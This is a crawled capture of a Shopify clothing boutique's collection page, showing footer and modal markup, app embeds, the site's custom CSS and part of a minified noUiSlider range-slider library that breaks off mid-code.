                        id="Subscribe-footer"
                        class="footer__newsletter-button"
                        aria-label="Subscribe"
                      >
                        Subscribe
                      </button>
                    </div></form>
</div></div>
        </div>
      
    </div>

    <div class="footer__bottom">
      <div class="footer__bottom-left"><div class="footer__credits fs-body-50">
          <p>
            Copyright &copy; 2025, <a href="/" title="">Taryn x Philip Boutique</a>.
            All rights reserved.
            <a href="/pages/terms-and-conditions">See our terms of use and privacy notice.</a>
          </p>
          
        </div>
      </div>

      <div class="footer__bottom-right"></div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group -->

      <div
  class="
    store-availability-drawer
    popover
    
      animation
      animation--store-availability-drawer
    
  "
  data-store-availability-drawer
  aria-describedby="drawer-title"
  aria-hidden="true"
  role="dialog"
>
  <div class="store-availability-drawer__wash" data-store-availability-drawer-wash></div>
  <div class="store-availability-drawer__container">
    <div class="store-availability-drawer__inner">
      <div class="store-availability-drawer__header">
        <div class="store-availability-drawer__product-info">
          <h4
            id="drawer-title"
            class="store-availability-drawer__store-list-product-title ff-heading fs-heading-5-base"
            data-store-availability-product-title
          >
            Availability
          </h4>
          <p
            class="store-availability-drawer__store-list-variant-title fs-body-60 t-opacity-60"
            data-store-availability-variant-title
          ></p>
        </div>
        <button
          type="button"
          class="store-availability-drawer__close"
          data-store-availability-close
          aria-label="Close"
        >
          <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

        </button>
      </div>
      <div class="store-availbility-drawer__product" data-store-availability-product></div>

      <div class="store-availbility-drawer__content" data-store-list-container></div>
    </div>
  </div>
</div>

      <div
  class="
    quick-product--wrap
    modal
    popover
    is-fixed
    
    
      animation
      animation--quick-view
      animation--quick-view-revealed
    
  "
  aria-modal="true"
  
    aria-hidden="true"
  
  data-quick-view-modal
>
  <div class="modal__wash"></div>

  <div class="quick-product--modal__inner modal__inner">
    <div class="quick-view-modal__content empty">
      <h3 class="quick-view-modal-loading-indicator">
    <div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>

  </h3>
    </div>
    <button
      type="button"
      data-modal-close
      class="modal__close-icon"
      aria-label="Close"
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>
  </div>
</div>


      <div class="modal popover" data-modal>
  <div class="modal__wash"></div>
  <div class="modal__inner" data-scroll-lock-ignore>
    <div class="modal__header">
      <button
        type="button"
        data-modal-close
        class="modal__close-icon"
        aria-label="Close"
      >
        <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

      </button>
    </div>
    <div class="modal__content rte non-page-rte"></div>
  </div>
</div>

      

    </div>

    <script src="//www.youtube.com/iframe_api" type="text/javascript"></script>
    <link href="//tarynphilip.com/cdn/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css" rel="stylesheet" type="text/css" media="all" />

    
<script>
    window.addEventListener('load', () => {
  document.querySelector('html.do-anim .animation.animation--slideshow .image--animate .image__img').style.opacity = '1';
});
</script>
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=tarynphilip.com
  data-shop-domain=tarynphilip.com
  data-external-identifier=2maUhKlsbxkl-az-jqNe16LQy_jmXgHSoCfsxeNyPmA
  
>
</script>


</div><div id="shopify-block-AaW53NVNIM3V6M3RCV__15393088698543645836" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019ae85c-2bee-7685-96ce-14326af9e70c/essential-preorder-2507/assets/app-embed-BlURUmcX.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019ae85c-2bee-7685-96ce-14326af9e70c/essential-preorder-2507/assets/app-embed-DnrFjdTV.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->













<script>
  window.essentialPreorderConfigs = {
    addToCartTexts: [
      window.variantStrings?.addToCart,
      window.variantStrings?.soldOut,
      window.theme?.strings?.addToCart,
      window.theme?.strings?.soldOut,
      window.theme?.variantStrings?.addToCart,
      window.theme?.variantStrings?.soldOut,
      window.MinimogStrings?.addToCart,
      window.MinimogStrings?.soldOut,
      window.themeVariables?.strings?.productFormAddToCart,
      window.themeVariables?.strings?.productFormSoldOut
    ].filter(Boolean),
    selectedOrFirstAvailableVariantId: "null",
    permanentDomain: "taryn-x-philip.myshopify.com",
    selectedLocale: "en",
    selectedCountry: "US",
  }
</script>

<essential-preorder-app-embed
  cart="{&quot;note&quot;:null,&quot;attributes&quot;:{},&quot;original_total_price&quot;:0,&quot;total_price&quot;:0,&quot;total_discount&quot;:0,&quot;total_weight&quot;:0.0,&quot;item_count&quot;:0,&quot;items&quot;:[],&quot;requires_shipping&quot;:false,&quot;currency&quot;:&quot;USD&quot;,&quot;items_subtotal_price&quot;:0,&quot;cart_level_discount_applications&quot;:[],&quot;checkout_charge_amount&quot;:0}"
  cart-inventory-quantity-by-variant-id="{}"
  product="null"
  preorder-app-data="{&quot;preorderCampaigns&quot;:[],&quot;preorderDisplay&quot;:{&quot;featuredProductsEnabled&quot;:true,&quot;listEnabled&quot;:true,&quot;quickViewEnabled&quot;:true,&quot;discountEnabled&quot;:true},&quot;publicAccessToken&quot;:&quot;2ff72f04e13c9f3b0acaaa16162f1098&quot;,&quot;isStaging&quot;:false}"
  preorder-app-data-back-in-stock="{&quot;backInStockCampaigns&quot;:[]}"
  preorder-app-data-inventory-quantity-limits="[]"
  preorder-app-data-app-settings="{&quot;paidFeatures&quot;:{&quot;isCustomizeEmailDisabled&quot;:false,&quot;isTranslationsDisabled&quot;:false,&quot;isButtonInQuickAddModalDisabled&quot;:false,&quot;isPreorderConfirmationEmailDisabled&quot;:false}}"
  product-collections="null"
  inventory-quantity-by-variant-id="{}"
  money-format-by-settings="${{amount}}"
  money-format="${{amount}}"
  template="collection"
></essential-preorder-app-embed>


</div></body>
  <link
    rel="preload"
    fetchpriority="low"
    href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"
    as="style"
    onload="this.onload=null;this.rel='stylesheet'"
  >
  <noscript><link rel="stylesheet" href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"></noscript>
</html>


--- FILE ---
content_type: text/css
request_url: https://tarynphilip.com/cdn/shop/t/12/assets/custom.css?v=91857693413017674821760033423
body_size: 1861
content:
body{font-family:Jost,sans-serif;font-optical-sizing:auto!important;font-style:normal!important;line-height:1.4;color:var(--Dark_Gray)}:root{--PT_Serif: "PT Serif";--Jost: "Jost", sans-serif;--h1: 50px;--h2: 40px;--h3: 36px;--h4: 28px;--h5: 24px;--body_1: 18px;--body_2: 16px;--small_1: 15px;--small_2: 14px;--font_20: 20px;--font_203: 203px;--font_12: 12px;--font_14: 14px;--Dark_Gray: #343436;--White: #ffffff;--Utility_Black: #232323;--Light_Gray: #9a9898;--Dusty_Maroon: #6a4242;--Blue: #1d5838}.navigation__submenu[data-depth="2"]{margin-top:-30px!important}.navigation__submenu-item+.navigation__submenu-item{margin-top:4px!important}.navigation__submenu-child-link label,.navigation__submenu-list .navigation__submenu-item a{font-size:15px!important}.product__details .product__price-and-ratings span,.header__links-list .navigation__submenu-list .navigation__submenu-item a,body .footer__newsletter .input[type=email],.footer__links a,.footer__links.fs-body-100 li a,.navigation__submenu-child-link label,.featured-collection-slider__product .product-item__meta .product-item__price,.product-card-mini__price,.collection__inner .collection__main-area .product-item__meta .product-item__price,.pagination .pagination__navigation-button,.recommended-products .product-item__meta .product-item__price{font-size:var(--body_1);font-family:var(--Jost);font-weight:400}.meganav__primary h4{font-weight:500}.meganav__primary h4,.meganav__primary .has-children h5{font-size:var(--body_1);font-family:var(--Jost)!important}.meganav__primary h4{font-size:calc(var(--body_1) + 1px);border-bottom:01px solid var(--color-border);display:inline-block}.meganav__primary .has-children h5>a{font-size:calc(var(--body_1) - 1px);font-weight:500}.meganav__nav ul[depth="0"]>li [depth="1"]>li{page-break-inside:avoid}.meganav__primary h4:hover{border-color:var(--Dark_Gray)}.meganav__primary h4:hover a{text-decoration:none}.sales-banner__bar-item .sales-banner__button .btn,.sales-banner__bar-text,.btn--callout,.fs-body-100.footer__text p,.grid-item__button span,.sales-banner__column .section-blocks__text p,.pagination .pagination__navigation-button .pagination__footer,.product__controls-group .product__label,.product__controls-group .product__label span,.product__details .product__description .rte--product{font-family:Jost,sans-serif;font-optical-sizing:auto;font-style:normal;font-size:var(--body_2);font-weight:400}.product__details .product__option label,.product__details .product__option span,.image-with-text-split .btn.btn--primary,.featured-collection-slider__content .featured-collection-slider__product .product-item__meta .product-item__product-title a,.product-item__product-title,.product-card-mini__product-title,.product-card-mini .product-card-mini__quick-view-button,.collection__inner .collection__main-area .product-item__meta h4 a,.recommended-products .product-item__meta h4 a,.product__controls-group .quantity-input input,.store-availability .store-availability__information-stock span{font-family:Jost,sans-serif;font-size:var(--body_2);text-transform:uppercase;font-weight:400}.store-availability .store-availability__information-stock span,.store-availability .store-availability__information-title{color:#005376}.store-availability .store-availability__information-stock span{text-transform:none;margin-bottom:20px}.store-availability__information-stores button{text-transform:uppercase!important;margin-top:20px}.collection__container .filter-bar .filter-bar__button span,.collection__container .filter-bar .filter-bar__results-count,.store-availability .store-availability__information-title{font-family:Jost,sans-serif;font-optical-sizing:auto;font-style:normal;font-size:var(--body_2);font-weight:500}.product__details .product__color-chips button,.announcement-bar__item-inner p,h2,.featured-collection-slider__product .product-item__meta .product-item__product-vendor,.image-with-text-split .fs-accent,.collection__inner .collection__main-area .product-item__meta h5,.recommended-products .product-item__meta h5{font-size:var(--small_1);font-family:Jost,sans-serif!important;font-weight:400}.header__links-list>li a span,.hero-visit-us h2.ff-heading,.product-grid-custom .grid-item__subheading p,body .footer__newsletter .footer__newsletter-button,.footer__header .footer__heading,.image-hero__text-container .fs-heading-5-base,.btn.btn--primary,.grid-item__subheading.fs-heading-5-base,p.sale-promotion__terms.fs-body-75{font-family:Jost,sans-serif;font-size:var(--small_1);text-transform:uppercase;font-weight:400}.header__row:nth-child(1) .header__links-list a,.footer__bottom .footer__credits p{font-size:var(--small_2);font-weight:400}.fs-heading-5-base,a.navigation__submenu-trigger.fs-navigation-base.no-transition{text-transform:uppercase}.header__links-secondary li a{font-family:Jost,sans-serif;font-optical-sizing:auto!important;font-style:normal!important;font-weight:500;font-size:var(--small_1);text-transform:unset}.fs-heading-6-base,.grid-item__text.rte.ff-body.fs-body-100.section-blocks__text,.ff-heading.fs-body-150.footer__text p{font-size:24px;text-transform:unset;letter-spacing:1px;font-family:PT serif}.hero-visit-us h2.ff-subheading,h1,.image-hero__text-container .ff-heading,.collection-banner__inner h1{font-size:var(--h1);font-family:var(--PT_Serif)!important}h2{font-family:var(--PT_Serif)!important;font-size:var(--h2)}.product-grid-custom .section-blocks__text p,h3,.image-with-text-split .ff-heading,.grid-item__text-container-inner .grid-item__subheading.fs-heading-6-base p,.featured-collection-slider__meta .featured-collection-slider__heading,.recommended-products h2{font-family:var(--PT_Serif)!important;font-size:var(--h3)}h4,.product__details .product__title{font-family:var(--PT_Serif)!important;font-size:var(--h4)}h5,.rich-text__text.rte.ff-body.fs-body-75.section-blocks__subheading p,span.sale-promotion__type.fs-heading-5-base,.sales-banner__column h4{font-family:var(--PT_Serif)!important;font-size:var(--h5)}.hero-visit-us .image-hero__inner .image-hero__text-container-text p,.image-hero__inner .image-hero__text-container-text p,.footer__newsletter .ff-heading.fs-body-150.footer__text p,.sales-banner__bar-item--heading h4,body .image-hero__text-container .fs-heading-6-base,.grid-item__text p,.featured-collection-slider__meta .featured-collection-slider__meta-controls button span,.image-with-text-split .ff-subheading{font-size:var(--font_20);font-family:var(--PT_Serif)!important}.sales-banner__bar-item--heading h4{text-transform:capitalize}.image-with-text-split .ff-subheading{text-transform:none}span.sale-promotion__amount{font-size:var(--font_203);font-family:var(--PT_Serif)}.product-badges .product-badge{font-size:var(--font_12);font-family:var(--Jost);text-transform:uppercase;color:var(--Dark_Gray)}.collection-banner__inner h1,.btn.btn--primary.btn--overlay,.btn.btn--tertiary,span.sale-promotion__type.fs-heading-5-base,span.sale-promotion__sale-grid.ff-heading,p.sale-promotion__terms.fs-body-75,.sales-banner__column h4,.collection__inner .collection__main-area .product-item__meta h4,.sales-banner__column .section-blocks__text p,.collection__container .filter-bar .filter-bar__button span,.collection__container .filter-bar .filter-bar__results-count{color:var(--Dark_Gray)}.image-with-text-split .btn.btn--primary.btn--overlay,.sales-banner__column .sales-banner__button-group .btn,.image-with-text-split{color:var(--White)}.image-with-text-split .btn{border:1px solid rgba(170,170,170,.6)}.sales-banner__column .sales-banner__button-group .btn:before{background-color:var(--Dark_Gray)}.image-with-text-split .image-with-text-split__inner{background-color:var(--Dusty_Maroon)}.hero-visit-us h2.ff-subheading,body .sale-promotion__type{text-transform:none}body .meganav[data-meganav-type=full_width_meganav]{border-left:none;border-right:none;max-width:100%}body html:not(.no-js) .navigation__submenu-list{border:1px solid var(--Dark_Gray)}header:hover img{filter:invert(1)}.navigation__submenu-child-link label{text-transform:capitalize}.meganav__nav ul[depth="1"]>li>a{opacity:1}.meganav__nav a{color:var(--Dark_Gray)!important}.header__row.header__row-desktop.upper nav a span{text-transform:none}.image-with-text-split .btn.btn--primary.btn--overlay:after{transition:all .5s ease}.image-with-text-split .btn.btn--primary.btn--overlay:hover:after{background-color:#ffffff1a}.header__links-list .header__links-icon{margin-top:0}.shoppable-feature{position:relative!important}.btn.btn--primary{line-height:unset}.upper .header__links-list>li:not(:last-child){margin-right:40px}.section-blocks__text p strong{font-weight:400!important;color:#6a4242}.navigation__submenu-child-link label{cursor:pointer}.shopify-policy__container p,.shopify-policy__container span,.shopify-policy__container .shopify-policy__body p,body .rte p{font-family:var(--Jost)!important}.testimonails__carousel blockquote,.testimonails__carousel cite{font-family:var(--Jost)!important;color:var(--Dark_Gray)}.header__row.header__row-desktop.lower.three-segment{margin-top:30px}header.is-sticky .header__logo img,.header__logo img{filter:invert(1)}.meganav__primary .no-children h4{font-size:var(--body_1);font-family:var(--Jost)!important;font-weight:500}.header:hover .social-icons .icon,.header:hover .icon-button__icon .icon{color:#343436}.template-page header .header__logo img,.template-collection header .header__logo img,.template-product header .header__logo img{filter:invert(1)}.pagination__list+.pagination__footer{font-size:16px;padding-top:30px}.product__controls-group .product__label,.product__controls-group .product__label span{text-transform:capitalize!important}.product-form__item--submit button span{text-transform:uppercase;font-size:15px}.product__details .product__description h3,.product__details .accordion h3{font-size:20px;text-transform:capitalize}.product__details .product__description .rte--product{text-transform:none}.meganav__nav li[depth="0"] [depth="1"] li:first-child{margin-top:.4em!important}html:not(.no-js) .navigation__submenu[data-depth="2"]{z-index:9}html:not(.no-js) .navigation__submenu[data-depth="3"]{left:100%;top:0!important;margin-top:0!important;height:100%}.meganav__nav.with-column-dividers .meganav__column-rule{background:transparent}html:not(.no-js) .navigation__submenu[data-depth="3"] ul.navigation__submenu-list{height:100%}.meganav__primary .meganav__nav{max-height:min(600px,calc(100vh - calc(var(--height-header) + var(--announcement-height) + 50px)));column-rule:1px solid var(--color-border)}@media (max-width: 576px){.sales-banner__inner .sales-banner__column-inner .section-blocks__text strong{display:block;margin-top:10px}span.sale-promotion__amount{font-size:150px}.hero-visit-us .image-hero__image-container{position:absolute;left:0;width:100%;height:100%}.hero-visit-us .image-hero__image-container img{width:100%;height:100%;object-fit:cover}.hero-visit-us .image-hero__text-container-wrapper{position:unset;display:flex;justify-content:center;align-items:center}}span.drawer-menu__item--heading-back-link{padding:12px 0 0!important}ul.drawer-menu__list.drawer-menu__list--sub.drawer-menu-list--1.visible li:first-child a.drawer-menu__link{margin:0 0 12px!important}@media screen and (min-width:959px){.drawer-menu-list--2.visible,.drawer-menu-list--1.visible{max-height:80vh;overflow-y:auto}.navigation__submenu-list{max-height:80vh!important;overflow-y:auto}}ul.drawer-menu__list.drawer-menu__list--sub.drawer-menu-list--1.visible li:first-child{position:sticky;z-index:10;background:#fff;top:0}
/*# sourceMappingURL=/cdn/shop/t/12/assets/custom.css.map?v=91857693413017674821760033423 */


--- FILE ---
content_type: text/javascript
request_url: https://tarynphilip.com/cdn/shop/t/12/assets/nouislider-chunk.js?v=119160367387469102641709277216
body_size: 7841
content:
"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;function t(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var e={exports:{}};!function(t){function e(t){return r(t)&&"function"==typeof t.from}function r(t){return"object"==typeof t&&"function"==typeof t.to}function n(t){t.parentElement.removeChild(t)}function i(t){return null!=t}function o(t){t.preventDefault()}function s(t){return t.filter((function(t){return!this[t]&&(this[t]=!0)}),{})}function a(t,e){return Math.round(t/e)*e}function l(t,e){var r=t.getBoundingClientRect(),n=t.ownerDocument,i=n.documentElement,o=v(n);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(o.x=0),e?r.top+o.y-i.clientTop:r.left+o.x-i.clientLeft}function u(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function c(t,e,r){r>0&&(h(t,e),setTimeout((function(){m(t,e)}),r))}function p(t){return Math.max(Math.min(t,100),0)}function f(t){return Array.isArray(t)?t:[t]}function d(t){var e=(t=String(t)).split(".");return e.length>1?e[1].length:0}function h(t,e){t.classList&&!/\s/.test(e)?t.classList.add(e):t.className+=" "+e}function m(t,e){t.classList&&!/\s/.test(e)?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function g(t,e){return t.classList?t.classList.contains(e):new RegExp("\\b"+e+"\\b").test(t.className)}function v(t){var e=void 0!==window.pageXOffset,r="CSS1Compat"===(t.compatMode||"");return{x:e?window.pageXOffset:r?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:r?t.documentElement.scrollTop:t.body.scrollTop}}function b(){return window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"}}function S(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}function x(){return window.CSS&&CSS.supports&&CSS.supports("touch-action","none")}function y(t,e){return 100/(e-t)}function w(t,e,r){return 100*e/(t[r+1]-t[r])}function E(t,e){return w(t,t[0]<0?e+Math.abs(t[0]):e-t[0],0)}function P(t,e){return e*(t[1]-t[0])/100+t[0]}function C(t,e){for(var r=1;t>=e[r];)r+=1;return r}function N(t,e,r){if(r>=t.slice(-1)[0])return 100;var n=C(r,t),i=t[n-1],o=t[n],s=e[n-1],a=e[n];return s+E([i,o],r)/y(s,a)}function V(t,e,r){if(r>=100)return t.slice(-1)[0];var n=C(r,e),i=t[n-1],o=t[n],s=e[n-1];return P([i,o],(r-s)*y(s,e[n]))}function A(t,e,r,n){if(100===n)return n;var i=C(n,t),o=t[i-1],s=t[i];return r?n-o>(s-o)/2?s:o:e[i-1]?t[i-1]+a(n-t[i-1],e[i-1]):n}var k,M;t.PipsMode=void 0,(M=t.PipsMode||(t.PipsMode={})).Range="range",M.Steps="steps",M.Positions="positions",M.Count="count",M.Values="values",t.PipsType=void 0,(k=t.PipsType||(t.PipsType={}))[k.None=-1]="None",k[k.NoValue=0]="NoValue",k[k.LargeValue=1]="LargeValue",k[k.SmallValue=2]="SmallValue";var U=function(){function t(t,e,r){var n;this.xPct=[],this.xVal=[],this.xSteps=[],this.xNumSteps=[],this.xHighestCompleteStep=[],this.xSteps=[r||!1],this.xNumSteps=[!1],this.snap=e;var i=[];for(Object.keys(t).forEach((function(e){i.push([f(t[e]),e])})),i.sort((function(t,e){return t[0][0]-e[0][0]})),n=0;n<i.length;n++)this.handleEntryPoint(i[n][1],i[n][0]);for(this.xNumSteps=this.xSteps.slice(0),n=0;n<this.xNumSteps.length;n++)this.handleStepPoint(n,this.xNumSteps[n])}return t.prototype.getDistance=function(t){for(var e=[],r=0;r<this.xNumSteps.length-1;r++)e[r]=w(this.xVal,t,r);return e},t.prototype.getAbsoluteDistance=function(t,e,r){var n,i=0;if(t<this.xPct[this.xPct.length-1])for(;t>this.xPct[i+1];)i++;else t===this.xPct[this.xPct.length-1]&&(i=this.xPct.length-2);r||t!==this.xPct[i+1]||i++,null===e&&(e=[]);var o=1,s=e[i],a=0,l=0,u=0,c=0;for(n=r?(t-this.xPct[i])/(this.xPct[i+1]-this.xPct[i]):(this.xPct[i+1]-t)/(this.xPct[i+1]-this.xPct[i]);s>0;)a=this.xPct[i+1+c]-this.xPct[i+c],e[i+c]*o+100-100*n>100?(l=a*n,o=(s-100*n)/e[i+c],n=1):(l=e[i+c]*a/100*o,o=0),r?(u-=l,this.xPct.length+c>=1&&c--):(u+=l,this.xPct.length-c>=1&&c++),s=e[i+c]*o;return t+u},t.prototype.toStepping=function(t){return t=N(this.xVal,this.xPct,t)},t.prototype.fromStepping=function(t){return V(this.xVal,this.xPct,t)},t.prototype.getStep=function(t){return t=A(this.xPct,this.xSteps,this.snap,t)},t.prototype.getDefaultStep=function(t,e,r){var n=C(t,this.xPct);return(100===t||e&&t===this.xPct[n-1])&&(n=Math.max(n-1,1)),(this.xVal[n]-this.xVal[n-1])/r},t.prototype.getNearbySteps=function(t){var e=C(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e],step:this.xNumSteps[e],highestStep:this.xHighestCompleteStep[e]}}},t.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(d);return Math.max.apply(null,t)},t.prototype.hasNoSize=function(){return this.xVal[0]===this.xVal[this.xVal.length-1]},t.prototype.convert=function(t){return this.getStep(this.toStepping(t))},t.prototype.handleEntryPoint=function(t,e){var r;if(!u(r="min"===t?0:"max"===t?100:parseFloat(t))||!u(e[0]))throw new Error("noUiSlider: 'range' value isn't numeric.");this.xPct.push(r),this.xVal.push(e[0]);var n=Number(e[1]);r?this.xSteps.push(!isNaN(n)&&n):isNaN(n)||(this.xSteps[0]=n),this.xHighestCompleteStep.push(0)},t.prototype.handleStepPoint=function(t,e){if(e)if(this.xVal[t]!==this.xVal[t+1]){this.xSteps[t]=w([this.xVal[t],this.xVal[t+1]],e,0)/y(this.xPct[t],this.xPct[t+1]);var r=(this.xVal[t+1]-this.xVal[t])/this.xNumSteps[t],n=Math.ceil(Number(r.toFixed(3))-1),i=this.xVal[t]+this.xNumSteps[t]*n;this.xHighestCompleteStep[t]=i}else this.xSteps[t]=this.xHighestCompleteStep[t]=this.xVal[t]},t}(),D={to:function(t){return void 0===t?"":t.toFixed(2)},from:Number},O={target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",touchArea:"touch-area",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",textDirectionLtr:"txt-dir-ltr",textDirectionRtl:"txt-dir-rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},L={tooltips:".__tooltips",aria:".__aria"};function T(t,e){if(!u(e))throw new Error("noUiSlider: 'step' is not numeric.");t.singleStep=e}function j(t,e){if(!u(e))throw new Error("noUiSlider: 'keyboardPageMultiplier' is not numeric.");t.keyboardPageMultiplier=e}function z(t,e){if(!u(e))throw new Error("noUiSlider: 'keyboardMultiplier' is not numeric.");t.keyboardMultiplier=e}function H(t,e){if(!u(e))throw new Error("noUiSlider: 'keyboardDefaultStep' is not numeric.");t.keyboardDefaultStep=e}function F(t,e){if("object"!=typeof e||Array.isArray(e))throw new Error("noUiSlider: 'range' is not an object.");if(void 0===e.min||void 0===e.max)throw new Error("noUiSlider: Missing 'min' or 'max' in 'range'.");t.spectrum=new U(e,t.snap||!1,t.singleStep)}function R(t,e){if(e=f(e),!Array.isArray(e)||!e.length)throw new Error("noUiSlider: 'start' option is incorrect.");t.handles=e.length,t.start=e}function _(t,e){if("boolean"!=typeof e)throw new Error("noUiSlider: 'snap' option must be a boolean.");t.snap=e}function B(t,e){if("boolean"!=typeof e)throw new Error("noUiSlider: 'animate' option must be a boolean.");t.animate=e}function q(t,e){if("number"!=typeof e)throw new Error("noUiSlider: 'animationDuration' option must be a number.");t.animationDuration=e}function X(t,e){var r,n=[!1];if("lower"===e?e=[!0,!1]:"upper"===e&&(e=[!1,!0]),!0===e||!1===e){for(r=1;r<t.handles;r++)n.push(e);n.push(!1)}else{if(!Array.isArray(e)||!e.length||e.length!==t.handles+1)throw new Error("noUiSlider: 'connect' option doesn't match handle count.");n=e}t.connect=n}function Y(t,e){switch(e){case"horizontal":t.ort=0;break;case"vertical":t.ort=1;break;default:throw new Error("noUiSlider: 'orientation' option is invalid.")}}function I(t,e){if(!u(e))throw new Error("noUiSlider: 'margin' option must be numeric.");0!==e&&(t.margin=t.spectrum.getDistance(e))}function W(t,e){if(!u(e))throw new Error("noUiSlider: 'limit' option must be numeric.");if(t.limit=t.spectrum.getDistance(e),!t.limit||t.handles<2)throw new Error("noUiSlider: 'limit' option is only supported on linear sliders with 2 or more handles.")}function $(t,e){var r;if(!u(e)&&!Array.isArray(e))throw new Error("noUiSlider: 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(e)&&2!==e.length&&!u(e[0])&&!u(e[1]))throw new Error("noUiSlider: 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==e){for(Array.isArray(e)||(e=[e,e]),t.padding=[t.spectrum.getDistance(e[0]),t.spectrum.getDistance(e[1])],r=0;r<t.spectrum.xNumSteps.length-1;r++)if(t.padding[0][r]<0||t.padding[1][r]<0)throw new Error("noUiSlider: 'padding' option must be a positive number(s).");var n=e[0]+e[1],i=t.spectrum.xVal[0];if(n/(t.spectrum.xVal[t.spectrum.xVal.length-1]-i)>1)throw new Error("noUiSlider: 'padding' option must not exceed 100% of the range.")}}function G(t,e){switch(e){case"ltr":t.dir=0;break;case"rtl":t.dir=1;break;default:throw new Error("noUiSlider: 'direction' option was not recognized.")}}function J(t,e){if("string"!=typeof e)throw new Error("noUiSlider: 'behaviour' must be a string containing options.");var r=e.indexOf("tap")>=0,n=e.indexOf("drag")>=0,i=e.indexOf("fixed")>=0,o=e.indexOf("snap")>=0,s=e.indexOf("hover")>=0,a=e.indexOf("unconstrained")>=0,l=e.indexOf("drag-all")>=0,u=e.indexOf("smooth-steps")>=0;if(i){if(2!==t.handles)throw new Error("noUiSlider: 'fixed' behaviour must be used with 2 handles");I(t,t.start[1]-t.start[0])}if(a&&(t.margin||t.limit))throw new Error("noUiSlider: 'unconstrained' behaviour cannot be used with margin or 